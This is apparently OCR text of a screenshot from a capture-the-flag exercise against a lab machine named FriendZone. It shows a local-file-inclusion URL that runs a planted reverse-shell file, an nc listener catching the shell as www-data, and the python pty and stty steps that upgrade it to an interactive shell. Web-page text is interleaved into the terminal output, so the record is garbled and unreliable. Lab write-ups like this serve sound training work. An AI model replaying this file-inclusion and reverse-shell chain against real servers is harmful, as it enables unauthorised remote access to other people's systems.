 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/rev
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB MSFU
Shell No. 6
File Actions Edit View Help
Shell No. 1 irc Shell No. 3
|-------(root@kali)-------|(~)
Smart photo script for fr
|-->{SFire129}#nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.123] 41898
with a beginner php develop
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 G
23:35:48 up 22:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ha Ha
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@FriendZone:/$ ^Z
[1]+ Stopped nc -lnvp 1234
|-------(root@kali)-------|(~)
|-->{SFire129}#stty raw -echo
|-------(root@kali)-------|(~)
|-->{SFire129}#nc -lnvp 1234
www-data@FriendZone:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@FriendZone:/$
Something went worng ! , the scr